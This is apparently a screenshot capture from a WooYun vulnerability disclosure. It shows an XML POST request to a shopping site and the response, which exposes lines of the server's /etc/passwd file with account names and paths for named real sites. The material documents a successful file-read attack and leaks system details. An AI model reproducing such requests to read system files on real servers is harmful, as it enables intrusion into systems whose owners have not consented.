 HTTPS Method: POST Protocol: HTTP/1.1 URI: http://www.fengbuy.com
Request Headers
Header Name Header Value
Content-Length 173
Content-Type text/xml
Cookie USR=udsaf9bh%090%091340214073%09http%3A%2F...
Host www.fengbuy.com
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WO...
Accept */*
Response Headers Response Data View Page HTML Structure Analysis
Look for: a {Re} XML
49 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
50 postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
51 amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
52 fax:x:78:78:mgetty fax spool user:/var/spool/fax:/sbin/nologin
53 named:x:25:25:Named:/var/named:/sbin/nologin
54 ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
55 radiusd:x:95:95:radiusd user:/:/bin/false
56 radvd:x:75:75:radvd user:/:/sbin/nologin
57 www:x:500:500::/home/www:/sbin/nologin
58 support:x:501:500::/www/:/sbin/nologin
59 phpwind:x:502:0::/www/bbs.weiphone.com/:/bin/bash
60 weand:x:503:503::/www/bbs.weand.com:/sbin/nologin
61 editor:x:504:500::/www:/bin/bash
62 useract:x:505:505::/www/act.weiphone.com/:/sbin/nologin
www.wooyun.org